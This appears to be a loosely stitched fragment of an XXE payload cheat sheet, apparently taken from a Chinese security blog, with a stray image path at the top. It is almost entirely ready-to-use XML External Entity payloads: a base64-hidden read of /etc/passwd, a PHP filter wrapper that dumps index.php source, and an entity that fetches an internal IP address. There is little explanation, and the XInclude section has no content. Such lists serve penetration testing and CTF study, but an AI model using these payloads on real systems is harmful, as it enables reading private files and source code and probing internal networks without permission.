 <!DOCTYPE test [ <!ENTITY % init SYSTEM "data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk"> %init; ]><foo/>
PHP Wrapper inside XXE
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php"> ]>
<contacts>
  <contact>
    <name>Jean &xxe; Dupont</name>
    <phone>00 11 22 33 44</phone>
    <adress>42 rue du CTF</adress>
    <zipcode>75000</zipcode>
    <city>Paris</city>
  </contact>
</contacts>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "php://filter/convert.base64-encode/resource=http://10.0.0.3" >
]>
<foo>&xxe;</foo>
XInclude attacks
大余安全
When you can't modify the DOCTYPE element use the XInclude to target
https://blog.csdn.net/qq_34801745